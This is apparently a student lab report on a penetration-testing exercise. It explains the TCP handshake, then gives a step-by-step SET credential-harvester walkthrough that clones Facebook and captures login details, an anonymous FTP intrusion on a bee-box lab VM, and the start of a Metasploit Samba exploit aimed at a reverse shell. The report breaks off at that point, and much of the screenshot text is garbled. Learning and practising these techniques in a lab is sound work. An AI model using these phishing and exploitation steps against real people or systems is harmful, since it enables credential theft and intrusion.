

TCP stands for Transmission control Protocol. It works on methodology of 3-way handshake. To establish a connection, TCP sends SYN flag to the receiver. The receiver acknowledges the senders SYN flag by sending ACK flag and as receiver also wants to establish connection with the sender, it also sends the SYN packet – SYNACK. Further, the sender acknowledges the receivers SYN packet by sending ACK. In this way, the sender and receiver establish connection in 3 stages called as 3-way handshake. 1<sup>st</sup> packet of TCP connection – SYN 2<sup>nd</sup> packet of TCP Connection – SYNACK 3<sup>rd</sup> packet of TCP Connection – ACK

# Task 2: Weaponization

## 1. Phishing

Phishing is an attack in which the attacker clones a website on his own web server and spreads it through social engineering methods. When the user enters his/her credentials it gets logged to the attacker's web server and the user is not aware that his credentials were not entered on the legit website. This way the users gets his/her credentials compromised.

Setoolkit – I used this tool to create a phishing webpage by cloning Facebook website to get credentials of target by social engineering method.

| <pre>terminal</pre>                                                                                                    |                                                                                                    | root@k                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---------------------------|
| <pre> mmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmmm</pre>                                                                                                    | Terminal                                                                                                    |                           |
| <pre>[] The Social-Engineer Toolkit (SET) []</pre>                                                                                                    | HHHHHHHHHH               HHHHHHHHHHHHHHHHHHHHH           HHHHHHHHHH         / dHHHHHHHHHHHHHHHHHH           HHHHHHHHHHH       / / . fHHHHHHHHHHHHHHHHHHHH           HHHHHHHHHHH       / / . fHHHHHHHHHHHHHHHHHHHHHHHHHHH           HHHHHHHHHHHH       / / . fHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHHH                               |                           |
| <pre>[] Created by: David Kennedy (ReL1K) []<br/>Version: 8.0.3<br/>Codename: 'Maverick'<br/>[] Follow us on Twitter: DTustedSec []<br/>[] Follow me on Twitter: DHackingDave []<br/>Welcome to the Social-Engineer Toolkit (SET).<br/>The one stop shop for all of your SE needs.<br/>The Social-Engineer Toolkit is a product of TrustedSec.<br/>Visit: https://www.trustedsec.com<br/>It's easy to update using the PenTesters Framework! (PTF)<br/>Visit https://github.com/trustedsec/ptf to update all your tools!</pre> Select from the menu: 1) Social-Engineering Attacks 2) Penetration Testing (Fast-Track) 3) Third Party Modules 4) Update the Social-Engineer Toolkit 5) Update SET configuration 6) Help, Credits, and About 99) Exit the Social-Engineer Toolkit Set> | [] The Social-Engineer Toolkit (SET)                                                                                                    |                           |
| The Social-Engineer Toolkit is a product of TrustedSec.<br>Visit: https://www.trustedsec.com<br>It's easy to update using the PenTesters Framework! (PTF)<br>Visit https://github.com/trustedsec/ptf to update all your tools!<br>Select from the menu:<br>1) Social-Engineering Attacks<br>2) Penetration Testing (Fast-Track)<br>3) Third Party Modules<br>4) Update the Social-Engineer Toolkit<br>5) Update SET configuration<br>6) Help, Credits, and About<br>9) Exit the Social-Engineer Toolkit<br>set>                                                                                                    | <pre>[] Created by: David Kennedy (ReL1K)<br/>Version: 8.0.3<br/>Codename: 'Maverick'<br/>[] Follow us on Twitter: @TrustedSec<br/>[] Follow me on Twitter: @HackingDave<br/>[] Homepage: https://www.trustedsec.com<br/>Welcome to the Social-Engineer Toolkit (SET).<br/>The one stop shop for all of your SE needs.</pre> |                           |
| Visit: https://www.trustedsec.com<br>It's easy to update using the PenTesters Framework! (PTF)<br>Visit https://github.com/trustedsec/ptf to update all your tools!<br>Select from the menu:<br>1) Social-Engineering Attacks<br>2) Penetration Testing (Fast-Track)<br>3) Third Party Modules<br>4) Update the Social-Engineer Toolkit<br>5) Update SET configuration<br>6) Help, Credits, and About<br>99) Exit the Social-Engineer Toolkit<br>set>                                                                                                    | The Social-Engineer Toolkit is a product of Truste                                                                                                    | edSec.                    |
| It's easy to update using the PenTesters Framework! (PTF)<br>Visit https://github.com/trustedsec/ptf to update all your tools!<br>Select from the menu:<br>1) Social-Engineering Attacks<br>2) Penetration Testing (Fast-Track)<br>3) Third Party Modules<br>4) Update the Social-Engineer Toolkit<br>5) Update SET configuration<br>6) Help, Credits, and About<br>99) Exit the Social-Engineer Toolkit                                                                                                    | Visit: https://www.trustedsec.com                                                                                                    |                           |
| Select from the menu:<br>1) Social-Engineering Attacks<br>2) Penetration Testing (Fast-Track)<br>3) Third Party Modules<br>4) Update the Social-Engineer Toolkit<br>5) Update SET configuration<br>6) Help, Credits, and About<br>99) Exit the Social-Engineer Toolkit<br>set>                                                                                                    | It's easy to update using the PenTesters Framework<br>Visit https://github.com/trustedsec/ptf to update all                                                                                                    | k! (PTF)<br>l your tools! |
| <ol> <li>Social-Engineering Attacks</li> <li>Penetration Testing (Fast-Track)</li> <li>Third Party Modules</li> <li>Update the Social-Engineer Toolkit</li> <li>Update SET configuration</li> <li>Help, Credits, and About</li> <li>Exit the Social-Engineer Toolkit</li> </ol>                                                                                                    | Select from the menu:                                                                                                    |                           |
| set>                                                                                                    | <ol> <li>Social-Engineering Attacks</li> <li>Penetration Testing (Fast-Track)</li> <li>Third Party Modules</li> <li>Update the Social-Engineer Toolkit</li> <li>Update SET configuration</li> <li>Help, Credits, and About</li> <li>Exit the Social-Engineer Toolkit</li> </ol>                                              |                           |
|                                                                                                    | <u>set</u> >                                                                                                    |                           |

terminal > setoolkit

|                                                  |                                                 |                                                                                 |                                                          | Terminal                                                  |                          |              |  |
|--------------------------------------------------|-------------------------------------------------|---------------------------------------------------------------------------------|----------------------------------------------------------|-----------------------------------------------------------|--------------------------|--------------|--|
|                                                  | " "bgd                                          | 7MM*** YMM MM                                                                   | · · · · · · · · · · · · · · · · · · ·                    | Mi Forums                                                 |                          |              |  |
| ,MI<br>`MMb<br>`Y<br>Mb<br>P"Yb                  |                                                 |                                                                                 |                                                          |                                                           |                          |              |  |
|                                                  | The So<br>Create                                | cial-Engineer<br>d by: David<br>Version: /<br>Codename: 'I                      | Toolkit<br>ennedy (<br>.0.3<br>laverick'                 | (SET)<br>ReL1K)                                           |                          |              |  |
| []<br>[]<br>[]<br>Welc<br>The                    | Follow<br>Follow<br>Homepag<br>ome to<br>one st | us on Twitte<br>me on Twitte<br>e: https://ww<br>the Social-En<br>op shop for a | r: @Trus<br>r: @Hack<br>w.truste<br>gineer T<br>ll of yo | tedSec<br>ingDave<br>dsec.com<br>oolkit (SE<br>ur SE need | [<br>[<br>[<br>T).<br>s. |              |  |
| The Socia                                        | l-Engin                                         | eer Toolkit :                                                                   | s a prod                                                 | uct of Tru                                                | stedSec.                 |              |  |
| v                                                | 'isit: h                                        | ttps://www.t                                                                    | ustedsec                                                 | .com                                                      |                          |              |  |
| It's easy<br>Visit https:                        | to upd<br>//githu                               | ate using the<br>b.com/trustee                                                  | PenTest<br>sec/ptf                                       | ers Framewo<br>to update a                                | ork! (PT<br>all your     | F)<br>tools! |  |
| Select from                                      | n the me                                        | nu:                                                                             |                                                          |                                                           |                          |              |  |
| 1) Spear-<br>2) Websit                           | Phishin<br>e Attac                              | g Attack Vect<br>k Vectors                                                      | ors                                                      |                                                           |                          |              |  |
| 3) Infect<br>4) Create<br>5) Mass M<br>6) Arduin | ious me<br>a Payl<br>Mailer A<br>Mo-Based       | dia Generato<br>oad and Liste<br>ttack<br>Attack Vecto                          | ner                                                      |                                                           |                          |              |  |
| 7) Wirele<br>8) QRCode<br>9) Powers<br>10) Third | ss Acce<br>Genera<br>hell At<br>Party M         | ss Point Atta<br>tor Attack Ve<br>tack Vectors<br>odules                        | ck Vecto<br>ctor                                         | r                                                         |                          |              |  |
| 99) Return                                       | back t                                          | o the main me                                                                   | n (UK) Luc<br>nu.                                        |                                                           |                          |              |  |
| <u>set</u> >                                     |                                                 |                                                                                 |                                                          |                                                           |                          |              |  |

<u>Step -1</u>

#### <u>Step-2</u> Choose Website attack vector

| Terminal                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|--|
| 3) Infectious Media Generator<br>4) Create a Payload and Listener                                                                                                    |  |
| 5) Mass Mailer Attack<br>6) Arduino-Based Attack Vector<br>7) Wireless Access Point Attack Vector<br>8) QRCode Generator Attack Vector<br>9) Powershell Attack Vectors<br>10) Third Party Modules |  |
| 99) Return back to the main menu.                                                                                                    |  |
| <u>set</u> > 2                                                                                                    |  |

The Web Attack module is a unique way of utilizing multiple web-based attacks in order The **Java Applet Attack** method will spoof a Java Certificate and deliver a metasploit ba

The Metasploit Browser Exploit method will utilize select Metasploit browser exploits t

The Credential Harvester method will utilize web cloning of a web- site that has a user

The TabNabbing method will wait for a user to move to a different tab, then refresh the

The Web-Jacking Attack method was introduced by white\_sheep, emgent. This method utiliz licked a window pops up then is replaced with the malicious link. You can edit the link

The **Multi-Attack** method will add a combination of attacks through the web attack menu. bbing all at once to see which is successful.

The **HTA Attack** method will allow you to clone a site and perform powershell injection t owser.

- 1) Java Applet Attack Method
- 2) Metasploit Browser Exploit Method
- 3) Credential Harvester Attack Method
- 4) Tabnabbing Attack Method
- 5) Web Jacking Attack Method
- 6) Multi-Attack Web Method
- 7) HTA Attack Method

99) Return to Main Menu

set:webattack>

Facebook Life Watch Places Games

#### <u>Step -3</u>

| hoose "3. Credential Harvester Attack Method"                                                                                                    |                      |
|----------------------------------------------------------------------------------------------------|----------------------|
| bbing all at once to see which is successful.                                                                                                    |                      |
| The <b>HTA Attack</b> method will allow you to clone a site and perform owser.                                                                                                    | powershell injection |
| 1) Java Applet Attack Method<br>2) Metasploit Browser Exploit Method<br>3) Credential Harvester Attack Method                                                                             |                      |
| 4) Tabnabbing Attack Method<br>5) Web Jacking Attack Method<br>6) Multi-Attack Web Method                                                                                                 |                      |
| /) HIA ATTACK METHOD                                                                                                    |                      |
| 99) Return to Main Menu                                                                                                    |                      |
| set:webattack>3                                                                                                    |                      |
| The first method will allow SET to import a list of pre-defined applications that it can utilize within the attack.                                                                       | web                  |
| The second method will completely clone a website of your choose<br>and allow you to utilize the attack vectors within the complete<br>same web application you were attempting to clone. | ing<br>ly            |
| The third method allows you to import your own website, note tha<br>should only have an index.html when using the import website<br>functionality.                                        | at you               |
| 1) Web Templates<br>2) Site Cloner<br>3) Custom Import                                                                                                    |                      |
| 99) Return to Webattack Menu                                                                                                    |                      |
| Sign Up – Log in Messenger – Facebook Lie – A<br>set:webattack>2 – Fundraisers Services Voling Information Centre                                                                         |                      |

#### <u>Step -4</u> Choose "2. Site Cl<u>oner"</u>



Our preferref website will be cloned at hosted at out preffered IP,port.

We will use this server address to get credentials of our target.

| Windows 10 x64 - VMware Workstation                                             |                                                                                                  |                                                        | - o ×                  |
|---------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|--------------------------------------------------------|------------------------|
| File Edit View VM Tabs Help   📙 🛪   🛱   💭 🚑 🔒   [                               |                                                                                                  |                                                        |                        |
| 🕞 Kali-Linux-2021.3-vmware-am 🗙 🕞 academy (2) 🛛 🗙 🕞 Windows 10 x64              | ×                                                                                                |                                                        |                        |
| Cog in to Facebook x +                                                          |                                                                                                  | - 0                                                    | ×                      |
| $\leftarrow$ $ ightarrow$ $ m C$ $ m igac { m A}$ Not secure $ $ 192.168.75.131 |                                                                                                  | 2 A to to 🗈 🗎 🧕                                        |                        |
|                                                                                 |                                                                                                  |                                                        |                        |
|                                                                                 | Log in to Facebook   Donaldtrump@usa.gov      Log In   Forgotten account? · Sign up for Facebook |                                                        |                        |
|                                                                                 |                                                                                                  | Activate Windows<br>Go to Settings to activate Windows | 5.                     |
| ← C Type here to search                                                         | <u>e</u> = <u>=</u>                                                                              | □ □ □ □ □ □ □ □ □ □ □ □ □ □ □ □ □ □ □                  | 2 -                    |
| In above reference image, we can s collected will be stored at our serve        | 📴 🔮 🦁 💻<br>eee facebook.com is hosted at our own v<br>er.                                        | web-server. Thus, all the data                         | 04:08 PM<br>27-05-2022 |
| 🦟 Kali-Linux-2021.3-vmware-am 🗙 📊 academy (2) 🛛 🗙 🕅 Win                         | idows 10 x64 ×                                                                                   |                                                        |                        |
| Gy Log in to Facebook x +                                                       |                                                                                                  |                                                        |                        |
| ← → C                                                                           | in.php                                                                                           |                                                        | 2                      |
|                                                                                 | facebook                                                                                         |                                                        |                        |

| l 🕞 Kali     | Linux-202     | 21.3-vmwar  | e-am X 🕞 academy (2) X 🕞 Windows 10 x64 X |                                           |             |
|--------------|---------------|-------------|-------------------------------------------|-------------------------------------------|-------------|
|              | 🔂 La          | og in to Fa | zebook × +                                |                                           |             |
| $\leftarrow$ | $\rightarrow$ | С           | https://www.facebook.com/login.php        |                                           | P 1         |
|              |               |             |                                           |                                           |             |
|              |               |             |                                           | fuelsel                                   |             |
|              |               |             |                                           | тасероок                                  |             |
|              |               |             |                                           | Log in to Easthook                        |             |
|              |               |             |                                           | Log in to Facebook                        |             |
|              |               |             |                                           | Email address or phone number             |             |
|              |               |             |                                           |                                           |             |
|              |               |             |                                           | Password                                  |             |
|              |               |             |                                           | Log In                                    |             |
|              |               |             |                                           | Forgotten account? · Sign up for Facebook |             |
|              |               |             |                                           |                                           |             |
|              |               |             |                                           |                                           |             |
|              |               |             |                                           |                                           |             |
|              |               |             |                                           |                                           | Activate Wi |

After succesfully logging in our spoofed facebook website, it redirected to authentic facebook website.



In above reference image, we can see we now have the credentials that were entered on the spoofed facebook web page.

This way of getting credentials is called as spear-phishing.

Phishing – In this kind of phishing, the tager is masses. Spear- phishing – In this kind of phishing , the target is specific person.

## 2. <u>Network Attack.</u>

Previously, we already did information gathering on bee-box VM. Now, I attacked one of its vulnerability as below.

#### FTP vulnerability

In below reference image, we can see we have anonymous ftp login enabled. I used "anonymous" keyword as username as well as password to log into it via FTP and downloaded the files.

| (root    | 💀 kali) | )-[~]        |             |           |        |      |        |                            |
|----------|---------|--------------|-------------|-----------|--------|------|--------|----------------------------|
| 🖵 nmap   | -A -T4  | 4 -p- 192.1  | 68.75.134   |           |        |      |        | 130 ×                      |
| Starting | Nmap 7  | 7.92 ( http: | s://nmap.o  | rg)at2    | 2022-0 | 05-1 | 15 22: | 29 EDT                     |
| Nmap sca | n repoi | rt for 192.  | 168.75.134  |           |        |      |        |                            |
| Host is  | up (0.0 | 0029s laten  | cv).        |           |        |      |        |                            |
| Not show | n: 6551 | 16 closed t  | cp ports () | reset)    |        |      |        |                            |
| PORT     | STATE   | SERVICE      | VERSION     | ,         |        |      |        |                            |
| 21/tcp   | open    | ftp          | ProFTPD 3   | 1.3.1     |        |      |        |                            |
| ftp-an   | on: And | onymous FTP  | login allo  | owed (FTF | o code | e 23 | 30)    |                            |
| -rw-rw   | -r      | 1 root       | www-data    | 543803    | Nov    | 2    | 2014   | Iron_Man.pdf               |
| -rw-rw   | -r      | 1 root       | www-data    | 462949    | Nov    | 2    | 2014   | Terminator_Salvation.pdf   |
| -rw-rw   | -r      | 1 root       | www-data    | 544600    | Nov    | 2    | 2014   | The_Amazing_Spider-Man.pdf |
| -rw-rw   | -r      | 1 root       | www-data    | 526187    | Nov    | 2    | 2014   | The_Cabin_in_the_Woods.pdf |
| -rw-rw   | -r      | 1 root       | www-data    | 756522    | Nov    | 2    | 2014   | The_Dark_Knight_Rises.pdf  |
| -rw-rw   | -r      | 1 root       | www-data    | 618117    | Nov    | 2    | 2014   | The_Incredible_Hulk.pdf    |
| rw-rw    | -r      | 1 root       | www-data    | 5010042   | Nov    | 2    | 2014   | bWAPP_intro.pdf            |

In below reference image, we can see anonymous access is granted on the FTP server. I logged into it as anonymous and gained access to all the files uploaded there. I was also able to download/upload files

| Li ftp 192.168.75.134                                                     |
|---------------------------------------------------------------------------|
| Connected to 192.168.75.134.                                              |
| 220 ProFTPD 1.3.1 Server (bee-box) [192.168.75.134]                       |
| Name (192.168.75.134:root): anonymous                                     |
| 331 Anonymous login ok, send your complete email address as your password |
| Password:                                                                 |
| 230 Anonymous access granted, restrictions apply                          |
| Remote system type is UNIX.                                               |
| Using binary mode to transfer files.                                      |
| ftp> Ls                                                                   |
| 229 Entering Extended Passive Mode (   10899 )                            |
| 150 Opening ASCII mode data connection for file list                      |
| -rw-rw-r 1 root www-data 543803 Nov 2 2014 Iron_Man.pdf                   |
| -rw-rw-r 1 root www-data 462949 Nov 2 2014 Terminator_Salvation.pdf       |
| -rw-rw-r 1 root www-data 544600 Nov 2 2014 The_Amazing_Spider-Man.pdf     |
| -rw-rw-r 1 root www-data 526187 Nov 2 2014 The_Cabin_in_the_Woods.pdf     |
| -rw-rw-r 1 root www-data 756522 Nov 2 2014 The_Dark_Knight_Rises.pdf      |
| -rw-rw-r 1 root www-data 618117 Nov 2 2014 The_Incredible_Hulk.pdf        |
| -rw-rw-r 1 root www-data 5010042 Nov 2 2014 bWAPP_intro.pdf               |
| 226 Transfer complete                                                     |
| ftp> get Iron_Man.pdf                                                     |
| local: Iron_Man.pdf remote: Iron_Man.pdf                                  |
| 229 Entering Extended Passive Mode (   46552 )                            |
| 150 Opening BINARY mode data connection for Iron_Man.pdf (543803 bytes)   |
| 100%  ***********************************                                 |
| 226 Transfer complete                                                     |
| 543803 bytes received in 00:00 (10.10 MiB/s)                              |

#### Samba vulnerability

As we can see in below reference image, we have samba service running on port 139, We will try to exploit it via Metasploit and will establish connection via reverse netcat.

139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP) 445/tcp open netbios-ssn Samba smbd 3.0.20-Debian (workgroup: WORKGROUP) 512/tcp open evec netkit\_rsh revead

#### <u>Step -1</u>

I started metasploit tool as below.



## <u>Step-2</u> I searched for "Samba" keyword to get a list of available exploits in metaslploit tool.

